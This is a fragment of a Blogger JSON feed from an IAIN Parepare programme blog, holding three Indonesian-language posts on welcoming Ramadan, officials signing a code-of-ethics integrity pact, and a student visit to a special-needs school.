Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4509027038397974260"},"published":{"$t":"2019-05-08T23:30:00.000+08:00"},"updated":{"$t":"2019-05-14T14:15:18.786+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"RAMADAN; PENJEMPUTAN YANG KELIRU?"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nOpini\u003Cbr \/\u003E\n\u003Cimg alt=\"RAMADAN; PENJEMPUTAN YANG KELIRU?\" height=\"400\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-08-at-14.01.29-e1557300525851.jpeg\" width=\"225\"\u003E\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cstrong\u003EM. Yasin Soumena\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cem\u003EDosen dan Wakil\u003Cbr \/\u003EDekan \u003C\/em\u003E\u003Cem\u003EBidang AUPK FEBI\u003Cbr \/\u003EIAIN Parepare\u003C\/em\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nRAMADAN, sebuah istilah ritual yang sudah melembaga dalam setiap hati muslim. Term Ramadan, penuh dengan berbagai keunikan dan keistimewaan, sehingga sebahagian masyarakat muslim yang mendengar kedatangannya pasti mengucapkan \u003Cem\u003EAhlan Wa Sahlan Ya Ramadan\u003C\/em\u003E “Selamat Datang Ya Ramadan”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nSebahagian\u003Cbr \/\u003Emasyarakat Islam lebih menggunakan tahniah yang sangat halus lagi, yakni \u003Cem\u003EMarhaban Ya Ramadan\u003C\/em\u003E, yang bermakna “luas\u003Cbr \/\u003Eatau lapang”. Setiap tahun, bulan ini hadir di tengah-tengah komunitas muslim\u003Cbr \/\u003Edalam memberi nuansa baru untuk manata hidup dan kehidupannya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nKini,\u003Cbr \/\u003Ebulan Ramadan itu datang lagi. Tapi sayangnya, tidak semua orang muslim senang\u003Cbr \/\u003Edengan kedatangannya. Mengapa? Karena bulan ini hanya diperuntukan bagi orang\u003Cbr \/\u003Eyang beriman. Jadi yang tidak memiliki nilai-nilai keimanan otomatis tidak\u003Cbr \/\u003Eingin didatangi oleh bulan mulia ini. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nBagi\u003Cbr \/\u003Emereka yang beriman, pasti terharu dan gembira, bahkan meneteskan air mata kegembiraan\u003Cbr \/\u003Ekarena masih diberi kesempatan oleh Allah swt menjumpai tamu agung ini. Mereka\u003Cbr \/\u003Emenganggap bahwa ini adalah tamu istimewa yang perlu dijemput.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nPerlu\u003Cbr \/\u003Edijemput dengan suasana lapang dada dan penuh kegembiraan, kesucian hati,\u003Cbr \/\u003Epenetesan air mata, menyiapkan suasana rumah yang bersih, menampakan wajah yang\u003Cbr \/\u003Eberseri keharuan, bukan menggerutu, dan suasana indah lainnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nIni\u003Cbr \/\u003Eterjadi seperti layaknya seorang yang baru bertemu tamu tercinta dan sangat\u003Cbr \/\u003Edirindukan setelah berpisah selama satu tahun. Siapapun pasti merasakan hal\u003Cbr \/\u003Eyang sama ketika berpisah dengan tamu yang sangat disenangi dan dicintai,\u003Cbr \/\u003Ekemudian dipertemukan kembali setelah setahun berpisah.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nApalagi\u003Cbr \/\u003Esaat berpisah tahun lalu diwarnai “lambaian tangan” dan isak tangis\u003Cbr \/\u003Emengharukan. Bagi tamu agung ini, kita siap atau tidak, kita terima atau tidak,\u003Cbr \/\u003Ekita jemput atau tidak ia pasti berada di tengah-tengah kita untuk melihat\u003Cbr \/\u003Esuasana kehidupan selama satu tahun tersebut.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cstrong\u003EPersiapan\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nMenurut\u003Cbr \/\u003EQuraish Shihab, term \u003Cem\u003Emarhaban\u003C\/em\u003E\u003Cbr \/\u003Emenggambarkan tamu yang datang perlu di sambut dan diterima dengan dada lapang,\u003Cbr \/\u003Epenuh kegembiraan serta disiapkan ruangan yang luas untuk melakukan segala yang\u003Cbr \/\u003Ediinginkannya. Dengan demikian, lanjut Quraish Shihab, \u003Cem\u003EMarhaban Ya Ramadan\u003C\/em\u003E mempunyai konotasi bahwa kita menyambutnya\u003Cbr \/\u003Edengan penuh kegembiraan, tidak menggerutu, dan tidak menganggap kehadirannya\u003Cbr \/\u003Emengganggu ketenangan atau suasana nyaman kita.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nKita\u003Cbr \/\u003Esiapkan tempat yang luas agar bebas melakukan apa saja yang berkaitan dengan upaya\u003Cbr \/\u003Emengasuh dan mengasah jiwa kita. Sayangnya, kita sering keliru memahami\u003Cbr \/\u003Ekesiapan dalam menyambut bulan Ramadan. Kita bisa saja mudah mengucapkan \u003Cem\u003EMarhaban Ya Ramadan,\u003C\/em\u003E tapi menjadi tanda tanya\u003Cbr \/\u003Eapa yang perlu kita siapkan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nBisakah\u003Cbr \/\u003Ekita mengelak dan menjawab secara retorika bahwa kita sudah siap mental dan\u003Cbr \/\u003Efisik.Tapi jawabannya tentu tidak sampai di situ karena orang lain akan melihat\u003Cbr \/\u003Eapa di balik tingkah laku seorang dalam menyambut bulan ini.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nBanyak\u003Cbr \/\u003Eorang telah siap mental dan fisik, tapi tempat dan lingkungan yang akan dihuni\u003Cbr \/\u003Etamu agung ini sungguh menyedihkan. Jauh dan tidak layak bagi seorang tamu\u003Cbr \/\u003Ebernama Ramadan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nCoba\u003Cbr \/\u003Elihat praktik orang-orang di wilayah paling timur negeri ini, masyarakat Islam\u003Cbr \/\u003Edi pesisir pantai daerah Maluku. Kebiasaan yang sudah membudaya, yakni setiap\u003Cbr \/\u003Emenjelang bulan Ramadan semua peralatan rumah dibawa ke sungai atau laut untuk\u003Cbr \/\u003Edibersihkan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nRumah\u003Cbr \/\u003Edan lingkungan dicat dan dibersihkan dari debu atau kotoran yang dianggap dapat\u003Cbr \/\u003Emengganggu pelaksanaan ibadah puasa, sehingga saat masuk bulan Ramadan hidup\u003Cbr \/\u003Emereka terasa bersih dan nyaman. Mereka membersihkan rumah dan halaman bukan\u003Cbr \/\u003Emenjelang hari raya Idul Fitri, tapi menjelang Ramadan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nIni\u003Cbr \/\u003Eberbeda dengan yang dipraktikan di daerah ini (Sulsel). Sebahagian besar\u003Cbr \/\u003Emasyarakat membersihkan rumah dan lingkungan menjelang lebaran. Prinsip baku\u003Cbr \/\u003Edan sudah merupakan “warisan” nenek moyang, biar hidup dalam suasana apa\u003Cbr \/\u003Eadanya, nanti menjelang lebaran baru dibenahi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nKonotasinya,\u003Cbr \/\u003Eternyata yang disiapkan bukan untuk tamu agung itu, tapi tamu antar sesamanya. Terasa\u003Cbr \/\u003Emalu jika tamu yang datang\u003Cem\u003E berhaalal bi\u003Cbr \/\u003Ehalal\u003C\/em\u003E melihat suasana rumahnya tidak indah. Tapi tidak merasa malu ketika\u003Cbr \/\u003Etamu agung yang datang itu melihat suasana rumah dan lingkungannya penuh\u003Cbr \/\u003Ekotoran.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nTamu\u003Cbr \/\u003Eagung ini tentu akan bertanya, bisakah Anda berpuasa dengan baik jika\u003Cbr \/\u003Elingkunganmu tidak sehat? Jawabannya, bisa “ya” dan bisa “tidak”, tergantung\u003Cbr \/\u003Emanusianya. Karenanya, perlu dirubah pola pikir dan praktik kita, bahwa\u003Cbr \/\u003Esebaiknya pembersihan rumah dan lingkungan itu dilakukan menjelang Ramadan,\u003Cbr \/\u003Ebukan menjelang lebaran. Sebab, yang lebih diutamakan adalah Ramadannya, bukan\u003Cbr \/\u003Elebaran.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cem\u003EWallahu ‘Alam bi\u003Cbr \/\u003Eal-Sawab \u003C\/em\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4509027038397974260\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/ramadan-penjemputan-yang-keliru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4509027038397974260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4509027038397974260"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/ramadan-penjemputan-yang-keliru.html","title":"RAMADAN; PENJEMPUTAN YANG KELIRU?"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6240876596204925992"},"published":{"$t":"2019-05-08T23:25:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:27.788+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Disaksikan Rektor, Pejabat IAIN Parepare Tandatangani Pakta Integritas\nPenegakan Kode Etik"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Rabu, 8 April, kurang lebih 80\u003Cbr\/\u003Epejabat dalam lingkup Institut Agama Islam Negeri (IAIN) Parepare melakukan\u003Cbr\/\u003Epenandatanganan Pakta Integritas Penegakan Kode Etik di lantai 5 gedung\u003Cbr\/\u003EPerpustakaan. Disaksikan Rektor IAIN Parepare, Ahmad Sultra Rustan mereka\u003Cbr\/\u003Emenadatangani lembaran Pakta Integritas yang dibubuhi materai. Penandatangan\u003Cbr\/\u003EPakta Interitas ini merupakan bentuk penegasan komitmen para pejabat dalam\u003Cbr\/\u003Emenjalankan dan menegakkan sekaligus mengawasi pelaksanaan Kode Etik di kampus\u003Cbr\/\u003EIAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10447]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-08-at-14.16.40-1024x579.jpeg\" alt=\"\" data-id=\"10447\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10447\" class=\"wp-image-10447\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam Pakta Integritas tertuang beberapa poin\u003Cbr\/\u003Epernyataan yang menjadi komitmen yang harus dilaksanakan para pejabat IAIN\u003Cbr\/\u003EParepare, di antaranya ;\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:list {\"ordered\":true} --\u003E\u003Cbr\/\u003E\u003Col\u003E\u003Cli\u003EMenjaga\u003Cbr\/\u003Ecitra dan kredibilitas IAIN Parepare, sesuai kode etik, jabatan dan peraturan\u003Cbr\/\u003Etentang disiplin ASN;\u003C\/li\u003E\u003Cli\u003EBerperan\u003Cbr\/\u003Eaktif dalam menegakkan kode etik di lingkungan institut;\u003C\/li\u003E\u003Cli\u003EMelaksanakan\u003Cbr\/\u003ETupoksi sesuai dengan batas kewenangan;\u003C\/li\u003E\u003Cli\u003EMenjadi\u003Cbr\/\u003Eteladan kepatuhan terhadap pelaksanaan kode etik dalam mengemban tugas di\u003Cbr\/\u003Elingkungan institute secara konsisten;\u003C\/li\u003E\u003Cli\u003EMenyampaikan\u003Cbr\/\u003Edan melaporkan informasi pelanggaran kode etik yang terjadi di institute kepada\u003Cbr\/\u003EKomite Penegak Kode Etik (KPKE) dan atau pejabat berwenang;\u003C\/li\u003E\u003Cli\u003EBersedia\u003Cbr\/\u003Emenerima sanksi jika melanggar komitmen tersebut di atas.\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003C!-- \/wp:list --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10448]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-08-at-14.19.26-674x1024.jpeg\" alt=\"\" data-id=\"10448\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10448\" class=\"wp-image-10448\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ERektor IAIN Parepare, Ahmad Sultra Rustan dalam\u003Cbr\/\u003Esambutannya mengatakan, pakta integritas merupakan integrity effect, yaitu\u003Cbr\/\u003Esebuah komitmen atau pernyataan diri untuk menjalankan amanah dan tanggung\u003Cbr\/\u003Ejawab atas tugas yang diberikan. Pakta integritas ini sesuai dengan peraturan\u003Cbr\/\u003Epemerintah bahkan secara implisit mengandung makna bahwa kita berkomitmen untuk\u003Cbr\/\u003Etidak melakukan praktek kolusi, korupsi dan nepotisme. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-0 is-cropped\"\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ERektor berharap agar pakta integritas ini menjadi\u003Cbr\/\u003Eperingatan bagi para pejabat dalam melaksanakan tugas dan kewajiban\u003Cbr\/\u003Emasing-masing. “Setelah saudara (i) menandatangani pakta integritas tersebut,\u003Cbr\/\u003Eitu berarti saudara (i) sekaligus menjadi pengontrol pelaksana kode etik.\u003Cbr\/\u003ESebagai pengontrol maka hal pertama yang harus dilakukan adalah terlebih dahulu\u003Cbr\/\u003Emengontrol diri sendiri, baru kemudian mengontrol orang lain,” papar Rektor.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10449]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-08-at-14.16.38-1024x579.jpeg\" alt=\"\" data-id=\"10449\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10449\" class=\"wp-image-10449\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EPenegakan kode etik sangat penting dilakukan dalam\u003Cbr\/\u003Ekampus agar terwujud keteraturan bagi seluruh civitas akademika, mulai dari\u003Cbr\/\u003Emahasiswa, dosen sampai kepada pimpinan itu sendiri. “Kampus kita ini mendapat\u003Cbr\/\u003Epujian dari Rektor IAIN Curup ketika berkunjung ke kampus kita beberapa minggu\u003Cbr\/\u003Elalu,” kata Rektor. “Beliau mengakui kampus kita ini cukup tertib dan teratur.\u003Cbr\/\u003EMahasiswa berpakaian sesuai dengan standar kode etik. Tidak ada mahasiswa atau\u003Cbr\/\u003Epun dosen dan pegawai yang berbusana berlebihan, misalnya memakai busana gamis,\u003Cbr\/\u003Ecelana ketat, cadar, dan lain-lain.” ungkap rektor menceritakan pengakuan\u003Cbr\/\u003ERektor IAIN Curup.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u0026nbsp;IAIN Parepare\u003Cbr\/\u003Esangat concern terhadap penegakan kode etik dengan merumuskan dan membuat 3\u003Cbr\/\u003Ejenis buku kode etik, yaitu kode etik mahasiswa, kode etik pegawai dan kode etik\u003Cbr\/\u003Edosen. Untuk pelaksanaan kode etik tersebut, dibentuk Komite Penegak Kode Etik\u003Cbr\/\u003EIAIN Parepare berdasarkan Peraturan Rektor nomor 420 tahun 2019. Ada pun Komite\u003Cbr\/\u003EPenegak Kode Etik IAIN Parepare, yaitu : Dr. Hj. Hamdanah, M. Si (Ketua), Dr.\u003Cbr\/\u003EIskandar, M.Sos.I (Sekretaris), Dr. Sitti Jamilah Amin, M.Ag. (anggota), Dr. H.\u003Cbr\/\u003ESudirman L., (anggota), Hj. Musyarrafah Amin, M.Si.,(anggota), Dr. Herdah, M.Pd.,\u003Cbr\/\u003E(anggota), Budiman, M.H.I, (anggota), Dr. Zainal Said, MH., (anggota), Drs.\u003Cbr\/\u003EAnwar, M.Si., (anggota), Drs. Abdul Rahman K., (anggota)., Muh. Jafar, MA., (anggota),\u003Cbr\/\u003ESunandar, S.Pd.I.,MA., (anggota), Azlan Thamrin, SH.,MH., (anggota).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6240876596204925992\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/disaksikan-rektor-pejabat-iain-parepare.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6240876596204925992"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6240876596204925992"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/disaksikan-rektor-pejabat-iain-parepare.html","title":"Disaksikan Rektor, Pejabat IAIN Parepare Tandatangani Pakta Integritas\nPenegakan Kode Etik"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8478525051230373350"},"published":{"$t":"2019-05-03T00:14:00.000+08:00"},"updated":{"$t":"2019-05-14T14:16:08.045+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Kaprodi Tadris IPS: Mengasah Disabilitas menuju Kualitas"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Kaprodi Tadris IPS: Mengasah Disabilitas menuju Kualitas\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-02-at-14.07.15.jpeg\"\u003E\u003Cbr \/\u003E\n\u003Cem\u003EShare Experience\u003C\/em\u003E-- Tepat hari ini tanggal 2 Mei kami dari Prodi Tadris IPS mengadakan suatu kegiatan yang kami beri tema “\u003Cem\u003ESehari bersama Tadris IPS melalui Fun Learning based Culture\u003C\/em\u003E” pada sekolah-sekolah di kota Parepare, pilihan kami jatuh pada SDLB Parepare, dengan menyalurkan beberapa konsep pembelajaran yang berbasis culture pada anak-anak disabilitas, diselah-selah keterbatasan mereka terdapat banyak anak-anak yang difabel mempunyai berbagai prestasi. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nNamun juga dibalik keterbatasan mereka kita harus butuh ekstra kekuatan dalam menhadapi mereka, karena mereka hanya butuh cinta dan kasih sayang dalam pembelajarannya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nDi sekolah yang kami kunjungi ini terdapat\u0026nbsp; anak-anak difabel yang mempunyai IQ tinggi dan pada saat ini pula kami mengenalkan mereka pembelajaran yang fun, lewat\u003Cem\u003E playing with learning\u003C\/em\u003E. Mari belajar mengetahui mereka sehingga mereka adalah kami.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nDisabilisas adalah kata lain yang merujuk pada penyandang cacat atau \u003Cem\u003Edifabel\u003C\/em\u003E. Bagi masyarakat, disabilitas merupakan sebuah ironi yang menanti untuk mendapatkan respon positif dari masyarakat, namun mereka justru mendapatkan perlakuan berbeda dari masyarakat. Sebagian masyarakat masih miris jika menpunyai sanak saudara yang menyandang cacat, dipandangnya sebelah mata bahkan sampai ada yang berbuat anarkis dengan membuang keluarga mereka yang cacat, dengan alasan sederhana pembawa sial dalam keluarga, atau malah menjadi perusak keturunan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nPadahal mereka juga adalah ciptaan Allah yang juga mempunyai hak untuk hidup dan beraktifitas. Begitu juga halnya dengan masyarakat Umum, malah menhindari kaum disabilitas dari segala aktifitas dan rutinidas dalam kehidupan, dan juga alasannya \u0026nbsp;sama dengan menganggap disabilitas itu sebagai sumber aib dalam pergaulan. Kembali memahami status dan pandangan tetnang disabilitas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nSiapa itu\u003Cbr \/\u003Edisabilitas ?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nMenurut yuridis UU No 4 tahun 1997 tentang\u0026nbsp; penyandang cacat adalah didefinisikannya; adalah setiap orang yang mempunyai kelainan fisik atau mental yang dapat mengganggu atau merupakan rintangan dan hambatan baginya untuk melakukan secara selayaknya. Dan \u0026nbsp;terdiri dari penyandang cacat fisik dan penyandang cacat mental.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nKeberadaan mereka telah di akui oleh pemerintah dan diharap semua masyarakat dapat memandang sama posisi dan kedudukan mereka dalam bersosialisasi dengan masyarakat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nSecara agama disabilitas dianggap dan diistilahkan dengan istilah\u003Cem\u003Edzawil ahat, dwawil ihtiyaj, al khashah \u003C\/em\u003Eorang-orang yang mempunyai keterbatasan. Dalam alquran yang sangat popular dalam tentang disabilitas adalah kisah ummi Maktum yang datang kepada nabi untuk memohon bimbingan Islam, namun Ummi Maktum diabaikan oleh Rasulullah Kemudian turunlah surah \u003Cem\u003EAbasa \u003C\/em\u003Ekepada beliu sebagai peringatan agar memeperhatikan Ummi Maktum meskipun Ummi Maktum itu tuna netra.\u003Cbr \/\u003E\n\u003Cbr 